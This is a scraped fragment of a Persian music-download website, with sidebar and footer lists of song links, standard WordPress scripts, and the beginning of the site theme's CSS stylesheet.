				<li><a href="https://avaang.ir/%d8%af%db%8c%d8%ac%db%8c-%d9%be%db%8c-%d8%a7%d8%b3-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d9%82%d8%b1%d8%a7%d9%85%d8%a7%d9%81%d9%88%d9%86-22/" title="دانلود آهنگ دیجی پی اس ریمیکس قرامافون 22"><span class="number">4</span> دانلود آهنگ دیجی پی اس ریمیکس قرامافون 22 <span class="view">234,107 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%ac%d9%88%d8%a7%d8%af-%d8%b2%d8%a7%d8%b1%d8%b9-%d9%88-%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d8%b9%d8%b7%d8%b1-%d9%be%d9%88%d9%86%d9%87-%d9%87%d9%88%d8%b4-%d9%85%d8%b5%d9%86/" title="دانلود آهنگ جواد زارع و محسن چاوشی عطر پونه (هوش مصنوعی)"><span class="number">5</span> دانلود آهنگ جواد زارع و محسن چاوشی عطر پونه (هوش مصنوعی) <span class="view">233,329 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%a2%d8%b1%d9%88%d9%86-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" title="دانلود آهنگ آرون افشار ایران"><span class="number">6</span> دانلود آهنگ آرون افشار ایران <span class="view">229,623 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%b9%d8%b4%d9%82%d9%85/" title="دانلود آهنگ بهروز محمدی عشقم"><span class="number">7</span> دانلود آهنگ بهروز محمدی عشقم <span class="view">225,882 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d9%87%db%8c%d9%88%d8%a7-%d8%ae%d8%a7%da%a9%d8%b3%d8%aa%d8%b1-%d8%b9%d8%b4%d9%82/" title="دانلود آهنگ هیوا خاکستر عشق"><span class="number">8</span> دانلود آهنگ هیوا خاکستر عشق <span class="view">225,135 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%a7%d9%85%db%8c%d8%b1-f2-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%af%db%8c%d9%be-%da%a9%d8%b3%d8%aa-%db%b1%db%b4/" title="دانلود آهنگ امیر F2 پادکست دیپ کست ۱۴"><span class="number">9</span> دانلود آهنگ امیر F2 پادکست دیپ کست ۱۴ <span class="view">224,389 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%a7%d9%85%db%8c%d8%b1-f2-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%af%db%8c%d9%be-%da%a9%d8%b3%d8%aa-%db%b1%db%b5/" title="دانلود آهنگ امیر F2 پادکست دیپ کست ۱۵"><span class="number">10</span> دانلود آهنگ امیر F2 پادکست دیپ کست ۱۵ <span class="view">222,147 بازدید </span></a></li>
		</ul>
</div>
</div>
</aside><aside><h6 class="title bg_title"><span class="text">آهنگهای تصادفی</span></h6><ul>
<li><a href="https://avaang.ir/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c-%d8%aa%d9%82%d8%af%db%8c%d8%b1/" title="دانلود آهنگ بهنام سلیمانی تقدیر">دانلود آهنگ بهنام سلیمانی تقدیر</a></li><li><a href="https://avaang.ir/%d8%b5%d8%a7%d8%af%d9%82-%d8%b4%d8%b1%db%8c%d9%81%db%8c-%d9%85%d9%86-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%af%d8%a7%d8%b1%d9%88-%d8%af%d8%a7%d8%b1%d9%85-%d9%85%d8%af%d8%a7%d8%ad%db%8c/" title="دانلود آهنگ صادق شریفی من از حسین خدارو دارم (مداحی)">دانلود آهنگ صادق شریفی من از حسین خدارو دارم (مداحی)</a></li><li><a href="https://avaang.ir/%d9%87%d8%a7%d8%b4%d9%85-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c-%d9%85%d8%a8%d8%aa%d9%84%d8%a7/" title="دانلود آهنگ هاشم رمضانی مبتلا">دانلود آهنگ هاشم رمضانی مبتلا</a></li><li><a href="https://avaang.ir/%d8%a7%d9%85%db%8c%d8%b1-%d8%b9%d8%b8%db%8c%d9%85%db%8c-%d8%af%d9%84%d9%85-%d8%aa%d9%86%da%af%d9%87/" title="دانلود آهنگ امیر عظیمی دلم تنگه">دانلود آهنگ امیر عظیمی دلم تنگه</a></li><li><a href="https://avaang.ir/%d8%b5%d8%a7%d8%af%d9%82-%d8%b2%db%8c%d9%86-%d8%af%d8%b9%d9%88%d8%aa-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%af%db%8c-%d8%ac%db%8c-%d8%a7%d9%85%db%8c%d8%af-%d8%a2%d8%b1%db%8c%d8%a7-%d9%88-%d8%af/" title="دانلود آهنگ صادق زین دعوت (ریمیکس دی جی امید آریا و دی جی ماریکس)">دانلود آهنگ صادق زین دعوت (ریمیکس دی جی امید آریا و دی جی ماریکس)</a></li><li><a href="https://avaang.ir/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c-%d9%82%d8%ac%d9%88%d8%b1-%da%86%d9%87-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d9%88%d8%af-%da%a9%d8%b1%d8%af%db%8c/" title="دانلود آهنگ مهدی اسلامی قجور چه کاری بود کردی">دانلود آهنگ مهدی اسلامی قجور چه کاری بود کردی</a></li><li><a href="https://avaang.ir/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c-%d8%af%d8%b2%db%8c%d8%b1%d9%87/" title="دانلود آهنگ محسن چاوشی دزیره">دانلود آهنگ محسن چاوشی دزیره</a></li><li><a href="https://avaang.ir/%d8%b1%d8%b6%d8%a7-%d8%b4%db%8c%d8%b1%db%8c-%d9%86%da%af%d9%88-%d9%86%d9%87/" title="دانلود آهنگ رضا شیری نگو نه">دانلود آهنگ رضا شیری نگو نه</a></li><li><a href="https://avaang.ir/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b7%d9%84%db%8c%d8%b3%da%86%db%8c-%d8%b2%db%8c%d8%b1%d8%a2%d8%a8%db%8c/" title="دانلود آهنگ علیرضا طلیسچی زیرآبی">دانلود آهنگ علیرضا طلیسچی زیرآبی</a></li><li><a href="https://avaang.ir/%d9%85%d8%ad%d9%85%d8%af-%d9%84%d8%b7%d9%81%db%8c-%d8%ae%d9%88%d8%b4%da%af%d9%84/" title="دانلود آهنگ محمد لطفی خوشگل">دانلود آهنگ محمد لطفی خوشگل</a></li></ul>
</aside><div class="sidebar">
	</div>			</div>
		</div>
	</div>
</div>
<footer>
<div class="container">
	<div class="row">
		<div class="col-md-4">
			<div class="list">
				<div class="title">پیوندهای اصلی</div>
				<ul>
				<div class="menu"><ul>
<li class="page_item page-item-9841"><a href="https://avaang.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul></div>
				</ul>
			</div>
		</div>
		<div class="col-md-4">
			<div class="list">
				<div class="title">آخرین ارسالی ها</div>
				<ul>
										<li><a href="https://avaang.ir/%d9%85%d8%ad%d9%85%d8%af%d8%ac%d9%88%d8%a7%d8%af-%db%8c%d9%88%d8%b3%d9%81%db%8c-%d8%aa%d8%a7%d8%b1%db%8c%da%a9%db%8c/" title="دانلود آهنگ محمدجواد یوسفی تاریکی">دانلود آهنگ محمدجواد یوسفی تاریکی</a></li>
											<li><a href="https://avaang.ir/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b7%d9%87%d9%85%d8%a7%d8%b3%d8%a8%db%8c-%d8%b1%d9%81%d8%aa%db%8c-%d9%86%d8%af%db%8c%d8%af%db%8c-%d8%af%d9%84%db%8c/" title="دانلود آهنگ عرفان طهماسبی رفتی ندیدی (دلی)">دانلود آهنگ عرفان طهماسبی رفتی ندیدی (دلی)</a></li>
											<li><a href="https://avaang.ir/%d8%b1%d8%b6%d8%a7-%da%a9%d9%88%db%8c%d8%b1%db%8c-%d8%af%d8%b1-%d8%af%d9%84-%d8%b4%d8%a8/" title="دانلود آهنگ رضا کویری در دل شب">دانلود آهنگ رضا کویری در دل شب</a></li>
											<li><a href="https://avaang.ir/%d8%a7%d9%84%db%8c%d8%a7%d9%86%d8%a7-%d9%85%d8%af%d8%a7%d8%b1-%d8%b4%d8%a8-%d9%86%d9%82%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%db%8c-%da%a9%d9%84%d8%a7%d9%85/" title="دانلود آهنگ الیانا مدار شب نقره‌ای (بی کلام)">دانلود آهنگ الیانا مدار شب نقره‌ای (بی کلام)</a></li>
											<li><a href="https://avaang.ir/%d8%b9%d9%85%d8%a7%d8%af-%d8%b7%d8%a7%d9%84%d8%a8-%d8%b2%d8%a7%d8%af%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" title="دانلود آهنگ عماد طالب زاده ایران">دانلود آهنگ عماد طالب زاده ایران</a></li>
											<li><a href="https://avaang.ir/%d9%85%d8%b1%d8%b6%d8%a7%d9%86-%d8%aa%d9%88-%da%86%db%8c/" title="دانلود آهنگ مرضان تو چی">دانلود آهنگ مرضان تو چی</a></li>
											<li><a href="https://avaang.ir/%d8%a8%d9%86%db%8c%d8%a7%d9%85%db%8c%d9%86-%d8%b6%db%8c%d8%a7%db%8c%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d9%86%d9%85/" title="دانلود آهنگ بنیامین ضیایی ایران خانم">دانلود آهنگ بنیامین ضیایی ایران خانم</a></li>
											<li><a href="https://avaang.ir/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%82%d8%af%d9%85-%d8%b1%d8%a7%d8%b2-%d8%af%d9%84-%da%af%d8%b1%d9%88%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-%d9%be%d9%88%db%8c%d8%a7/" title="دانلود آهنگ محمد مقدم راز دل (گروه موسیقی پویا)">دانلود آهنگ محمد مقدم راز دل (گروه موسیقی پویا)</a></li>
											<li><a href="https://avaang.ir/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%82%d8%af%d9%85-%d8%ae%d8%b3%d8%aa%d9%87-%d8%a7%d8%b2-%d9%86%d8%a8%d9%88%d8%af%d9%86-%d8%aa%d9%88-%da%af%d8%b1%d9%88%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/" title="دانلود آهنگ محمد مقدم خسته از نبودن تو (گروه موسیقی پویا)">دانلود آهنگ محمد مقدم خسته از نبودن تو (گروه موسیقی پویا)</a></li>
											<li><a href="https://avaang.ir/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%82%d8%af%d9%85-%d9%81%d9%82%d8%b7-%d8%ad%d8%b1%d9%81-%d8%b9%d8%b4%d9%82-%d8%aa%d9%88-%da%af%d8%b1%d9%88%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-%d9%be%d9%88/" title="دانلود آهنگ محمد مقدم فقط حرف عشق تو (گروه موسیقی پویا)">دانلود آهنگ محمد مقدم فقط حرف عشق تو (گروه موسیقی پویا)</a></li>
									</ul>
			</div>
		</div>
		<div class="col-md-4">
			<div class="list">
				<div class="title">راه های ارتباطی </div>
				<div class="icons">
										<div class="icon_bg phon_number">
						<span>09190500064</span> 
					</div>
										<div class="icon_bg email">
						<span>avaang.ir@gmail.com</span>
					</div>
										<div class="social">
						<a href="https://www.facebook.com/yazdmusic" title="Instagram" target="_blank" rel="nofollow" class="icon insta"></a><a href="https://t.me/Wiki_Seda_IR" title="Telegram" target="_blank" rel="nofollow" class="icon tel"></a>						<a href="https://avaang.ir/feed/" title="Aparat" target="_blank" rel="nofollow" class="icon feed"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="copyright">
	<div class="container">
		<span>طراحی و اجرا : </span> <a href="https://codein.ir" title="طراحی سایت" rel="nofollow" target="_blank">کدین</a>
		<p>
			آونگ موزیک | موزیک جدید		</p>
	</div>
</div>
</footer>
</body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/melo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://avaang.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://avaang.ir/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://avaang.ir/wp-content/themes/melo/style.css
body_size: 7028
content:
/**
Theme Name: Melotheme
Theme URI: http://yazd-music.com
Version : 1.1
Author: Codein
Author URI: http://yazd-music.com
Description: Design And Develoment : Codein
**/
body {
	padding:0;
	margin:0;
	overflow-x:hidden;
	background-color:#f1f1f1;
	font:normal 14px iranyekan;
	direction:rtl;
    text-align:right;
    padding-top: 85px;
}
ul,li,ol{
	margin:0px;
	padding:0px;
}
a {
	text-decoration:none !important;
}
b, strong {
	font-weight:900;
}
input,select,textarea,button {
	outline: none
}
ul,li {
	list-style:none;
}
h1,h2,h3,h4,h5,h6,p {
	padding:0;
	margin:0;
}
textarea {
	resize:none;
}
figure{
	overflow:hidden;
	margin:0;
}
button:focus {
    outline: none;
}
.flex{
	display:flex;
	justify-content: space-between;
}
::-moz-selection { 
	background: #070640;
    color: #ffffff;
}
::selection { 
	background: #070640;
    color: #ffffff;
}
/* End Reset */
.cl {
	clear:both;
}
.margin_top{
	margin-top:10px;
}
/*
IRAN Sans-serif fonts are considered a proprietary software. To gain information about the laws regarding the use of these fonts, please visit www.fontiran.com
--------------------------------------------------------------------------------------
This set of fonts are used in this project under the license: FD3U5A
--------------------------------------------------------------------------------------
*/
@font-face {
  font-family: iranyekan;
  font-style: normal;
  font-weight: bold;
  font-display: auto;
  src: url('fonts/iranyekanwebbold.ttf') format('truetype');
}
@font-face {
  font-family: iranyekan;
  font-style: normal;
  font-weight: normal;
  font-display: auto;
  src: url('fonts/iranyekanwebregular.ttf');
}
.left_dir {
    direction: ltr;
    text-align: left;
}
/*start*/
.topheader {
	background:#fff;
	box-shadow:0px 0px 10px rgba(0, 0, 0, 0.15);
	position:relative;
    padding:25px;
    width: 100%;
    position: fixed;
    top: 0;
    right: 0;
    z-index: 999;
    transition: 0.3s;
}
.topheader.fix {
    padding: 10px;
}
.topheader.fix .logo {
    background: transparent;
    width: auto;
    height: auto;
}
.topheader.fix .logo img {
    width: 31px;
    height: auto;
}
.topheader.fix .menu {
    margin-right: 53px;
}
.topheader .menu {
    margin-right: 190px;
    margin-top: 3px;
    transition: 0.3s;
}
.topheader ul li {
    display:inline-block;
    position: relative;
}
.topheader ul li ul {
    visibility: hidden;
    opacity: 0;
    transition: 0.3s;
    position: absolute;
    top: 42px;
    min-width: 200px;
    background: #fff;
    box-shadow: 0 6px 14px rgba(0, 0, 0, 0.12156862745098039);
}
.topheader ul li:hover ul {
    visibility: visible;
    opacity: 1;
    top:23px;
}
.topheader ul li ul li {
    display: block;
}
.topheader ul li ul li a {
    padding: 8px 10px;
    font-size: 13px;
    transition: 0.3s;
    border-radius: 0;
    display: block;
}
.topheader ul li a {
	color: #000;
	padding: 4px 10px;
	font-size: 13px;
	transition:0.3s;
	border-radius: 4px;
}
.topheader ul li a:hover {
	background: #ffad01;
    color: #fff;
    box-shadow: 0 0px 9px rgba(255, 161, 20, 0.51);
}
.topheader .logo{
	position: absolute;
	top:0;
	right: 103px;
	background:url(images/logobg.png) no-repeat;
	width: 200px;
    height: 131px;
    transition: 0.3s;
}
.topheader .logo img{
	width: 85px;
    height: auto;
    position: absolute;
    right: 62px;
    top: 9px;
    transition: 0.3s;
}
.topheader .search_dlapp {
    display: flex;
}
.topheader .search_dlapp form {
    display: flex;
}
.topheader .search_dlapp input {
    border: 1px solid transparent;
    padding: 5px;
    background: transparent;
}
.topheader .search_dlapp input::placeholder{
	font-weight:normal;
	font-size:13px;
	color:#82858c;
}
.topheader .search_dlapp button {
    background: transparent;
    border: none;
    position: relative;
    cursor: pointer;
}
.topheader .search_dlapp button:before{
	content:'';
	position:absolute;
	top: 6px;
	right: 0;
	background: url(images/icons.png) no-repeat 47% 7%;
	width:26px;
	height:20px;
}
.topheader .search_dlapp a{
	background: linear-gradient(to right, rgba(44,179,60,1) 0%, rgba(94,187,0,1) 100%);
    padding: 10px 15px 10px 45px;
    color: #fff;
    border-radius: 25px;
	position:relative;
	box-shadow:0px 0px 22px rgba(0, 0, 0, 0.16);
}
.topheader .search_dlapp a:before{
	content:'';
	position:absolute;
    top: 9px;
    left: 5px;
    background: url(images/icons.png) no-repeat 35% 6%;
	width:31px;
	height:31px;
}
.law {
    margin-top: 50px;
}
.law .ir {
    background: #fff;
    width: 67%;
    padding: 15px;
    border-radius: 30px 30px 30px 0;
}
.law .ir h1 {
	display: inline;
    font-size: 14px;
    border-left: 1px solid #ccc;
    padding-left: 9px;
    margin-left: 5px;
}
.law .ir span{
	font-weight:normal;
	color:#828c96;
}
.law .social {
    background: linear-gradient(to right, rgba(47,176,227,1) 0%, rgba(86,106,205,1) 100%);
    color: #fff;
    padding: 15px;
    border-radius: 30px 30px 0;
    width: 32%;
    justify-content: space-between;
    display: flex;
}
.law .social span {
    margin-left: 30px;
}
.law .social a.icon {
    background: url(images/icons.png) no-repeat 94% 5%;
    padding: 4px 19px;
	margin: 0 4px;
}
.law .social a.icon.telegram {
    background-position:81% 4%;
}
.special {
    margin: 30px 0;
}
.special .title {
    text-align: center;
    color: #6f6f6f;
    margin-bottom: 20px;	
}
.special .title .fa {
    font-size: 20px;
    font-weight: bold;
	padding-bottom: 6px;
}
.special .title .en strong {
    font-size: 12px;
	color: #bdbdbd;
	font-weight: normal;
}
.special .posts{
	display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 5px 0;
}
.special .posts .post{
	position:relative;
	width: 210px;
	margin-bottom: 15px;
}
.special .post figure{
	border-radius: 6px;
}
.special .post figure img{
	width:100%;
}
.special .post .name_post {
	text-align: center;
    background: #fff;
    position: absolute;
    width: 80%;
    height: auto;
    top: 82%;
    right: 22px;
    border-radius: 6px;
    padding: 8px;
    transition: 0.3s all ease;
    box-shadow: 0px 1px 15px 0px rgba(0, 0, 0, 0.14);
}
.special .post h2{
	color:#3b3b3b;
	font-size:14px;
	display:block;
	margin-bottom:5px;
}
.special .post h3{
	color:#3b3b3b;
	font-size:13px;
	font-weight:bold;
}
.special .post:hover .name_post{
	background: #1aab42;
}
.special .post:hover .white{
	color:#fff;
}
/* Slider */
.owl-carousel {
    border-radius: 10px;
    overflow: hidden;
}
.owl-carousel.owl-loaded {
    position: relative;
}
.owl-nav {
    position: absolute;
    top: 50%;
	width: 100%;
}
.owl-prev,.owl-next {
    width: 50px;
    height: 50px;
    background: url(images/icons.png) no-repeat 60% 5%;
    position: absolute;
    left: 20px;
}
.owl-next {
    background-position: 41% 5%;
    left: auto;
    right: 0;
}
.owl-dots {
    position: absolute;
    bottom: 14px;
    left:30px;
}
.owl-carousel .owl-stage-outer {
    border-radius: 10px;
    overflow: hidden;
}
.owl-carousel .owl-dot {
	display:inline-block;
}
.owl-carousel .owl-dot {
	width:40px;
	height:40px;
	border-radius:5px;
	overflow:hidden;
	border:3px solid transparent;
	margin:0 3px
}
.owl-carousel .owl-dot img {
	width:100%;
	height: 100%;
}
.owl-carousel .owl-dot.active {
	border:2px solid #FFC107;
}
.owl-carousel .title {
	position: absolute;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.46);
    padding: 20px;
    color: #FFF;
    text-align: right;
    width: 100%;
}
.owl-carousel .title .aritstname {
	font:bold 20px iranyekan;
}
.owl-carousel .title .songname {
	font:normal 15px iranyekan;
}
.slider {
    margin:15px 0;
}
.activity .box_active {
    background: linear-gradient(45deg, rgba(255,202,78,1) 0%, rgba(254,186,38,1) 100%);
    margin-bottom: 20px;
    border-radius: 8px;
	box-shadow:0px 4px 17px -3px rgba(254, 195, 61, 0.7);
}
.activity .box_active .title{
	padding:15px;
	display:flex;
	justify-content:space-between;
	color:#fff;
	border-bottom:1px solid #e6ae35;
}
.activity .box_active .title span{
	position:relative;
	font-size:15px;
	padding-right: 33px;
}
.activity .box_active .title span:before{
	content:'';
	position:absolute;
	top:0;
	right:0;
	background:url(images/icons.png) no-repeat 36% 22.5%;
	width:25px;
	height:25px;
}
.activity .box_active .title .archive {
    background: #e3a627;
    border: none;
    color: #fff;
    font-weight: normal;
    padding: 3px 20px;
    border-radius: 5px;
}
.activity .box_active .artists {
	padding:20px;
	display:flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.activity .box_active .artists .box_artist {
    margin-left: 20px;
}
.activity .box_active .artists .box_artist .img_name {
    display: flex;
    border-bottom: 1px solid #f1b022;
    padding: 15px 0;
}
.activity .box_active .artists .box_artist .img_name figure {
    width: 58px;
    height: 58px;
}
.activity .box_active .artists .box_artist figure {
    width: 100px;
    height: 80px;
    border-radius: 8px;
    margin: 0 5px;
}
.activity .box_active .artists .box_artist figure img{
	width:100%;
}
.activity .box_active .artists .box_artist .img_name .name {
    margin: 10px 8px;
}
.activity .box_active .artists .box_artist .img_name h2 {
    color: #6c4a03;
    font-size: 15px;
	font-weight:bold;
}
.activity .box_active .artists .box_artist .img_name span {
    color: #6c4a03;
    font-size: 13px;
}
.activity .box_active .artists .box_artist .img {
    display: flex;
    justify-content: space-between;
	padding: 15px 0;
}
.adses .ads {
    margin-bottom: 20px;
}
.adses .ads img {
    width: 100%;
    height: auto;
    margin-bottom: 10px;
    border-radius: 5px;
}
.online_play .player {
    background: #fff;
    padding: 10px;
    border-radius: 7px;
    margin-bottom: 20px;
	box-shadow:0px 0px 10px rgba(0, 0, 0, 0.15);
}
.online_play .player .top {
    display: flex;
    justify-content: space-between;
    width:100%;
}
.online_play .player .aks{
	display:flex;
}
.online_play figure{
	width: 90px;
	height: 90px;
	margin:0;
	border-radius: 6px;
}
.online_play figure img{
	width:100%;
	height:auto;
}
.online_play .player .aks .name{
    margin: 24px 20px 0;
}
.online_play .player .aks .name h2{
    color: #313131;
    font-size: 14px;
    margin-bottom: 10px;
    font-weight: normal;
}
.online_play .player .aks .name h2 a{
	color:#313131;
}
.online_play .player .aks .name span {
    font-size: 13px;
    position: relative;
    padding-right: 25px;
}
.online_play .player .aks .name span:before{
	content:'';
	position:absolute;
	top:0;
	right:0;
	background:url(images/icons.png) no-repeat 61.5% 36%;
	width:20px;
	height:20px;
}
.online_play .volseek {
    width: 100px;
    background: #e4e4e4;
    height: 4px;
    display: flex;
    justify-content: flex-end;
    margin: 10px 0;
    border-radius: 15px;
    cursor: pointer;
}
.online_play .volseek .seekbar {
    width: 95%;
    background: #7527ed;
    height: 100%;
	border-radius: 15px;
}
.online_play .tm_seek {
    display: flex;
    width: 100%;
    margin-top: 14px;
    justify-content: space-between;
}
.online_play .seek  {
    width: 90%;
    background: #e4e4e4;
    height: 4px;
    display: flex;
    justify-content: flex-end;
    margin:7px 0;
    border-radius: 15px;
	cursor: pointer;
}
.online_play .seek .seekbar {
    width: 0%;
    background: #7527ed;
    height: 100%;
	border-radius: 15px;
}
.online_play  .icons {
    display: flex;
    justify-content: flex-end;
    margin-top: 35px;
}
.online_play  .icons .tm_seek ,.online_play  .icons .controler {
    display: flex;
}
.online_play .tm {
    color: #4c4c4c;
    padding: 0 10px;
    font-size: 13px;
}
.online_play  .icon{
    background: url(images/icons.png) no-repeat 15% 47%;
    width: 29px;
	height:25px;
	margin: 0 10px;
	cursor: pointer;
}
.online_play.single .icons {
    justify-content: center;
}
.online_play .icons .icon.play{
    background-position: 47.8% 46.5%;
	width: 53px;
    height: 53px;
    margin-top: -17px;
    background-color: #7726ed;
    border-radius: 100%;
	transition:0.3s background-color ease;
}
.online_play .icons .icon.play.pause{
	background-position:58.9% 46.5%;
}
.online_play .icons .icon.play:hover {
	background-color: #8944ec;
}
.online_play .icons .icon.backward{
	background-position:2.5% 47%;
}
.online_play .icon:hover{
	background-position: 15% 57.9%;
}
.online_play .icon.backward:hover{
	background-position:2.5% 57.9%;
}
.online_play .icons .icon.volume{
    background-position:26% 46.8%;
    cursor: default;
}
.online_play .icons .icon.volume:hover{
	background-position:26% 46.8%;
}
.online_play .icons .icon.repeat{
	background-position:37% 46.8%;
}
.online_play .icons .icon.repeat:hover,.online_play .icons .icon.repeat.active{
	background-position:37% 57.8%;
}
.content {
    margin: 30px 0;
}
.content .big_post{
	background:#fff;
	margin-bottom: 15px;
    border-radius: 5px;
    box-shadow: 0px 2px 4px rgba(191, 189, 189, 0.31);
}
.content .big_post .title{
	color:#5c5c5c;
	position:relative;
	display:flex;
	justify-content:space-between;
	padding:21px;
	box-shadow:0px -10px 37px rgba(208, 205, 205, 0.25);
}
.content .big_post .title:after{
    content: '';
    position: absolute;
    bottom: 0px;
    right: 0;
    box-shadow:0px 0px 7px rgba(208, 205, 205, 0.5);
    width: 100%;
    background: #f3f3f3;
    height: 1px;
}
.content .big_post .title:before{
	content:'';
	position:absolute;
    top: 12px;
    right: 12px;
    background: url(images/icons.png) no-repeat 82.5% 34.5%;
    width: 32px;
    height: 32px;
    border-radius: 100%;
    background-color: #f0f0f0;
}
.content .big_post .title a  ,.content .big_post .title h1,.content .big_post .title h2 ,.content .big_post .title h3 ,.content .big_post .title h4,.content .big_post .title div{
	font-size: 16px;
	color:#2b2b2b;
	margin-right: 17px;
	transition: 0.3s all ease;
}
.content .big_post .title a:hover{
	color:#ed264f;
}
.content .big_post .title .like {
    background: #ed264f;
    color: #fff;
    position: absolute;
    top: 0;
    left: 15px;
    padding-top: 40px;
    border-radius: 0px 0px 5px 5px;
    box-shadow: 0px 3px 15px -1px rgba(237, 38, 79, 0.58);
    width: 65px;
    height: 80px;
    text-align: center;
    z-index: 9;
    cursor:pointer;
}
.content .big_post .title .like span{
	position:relative;
	margin-top: 4px;
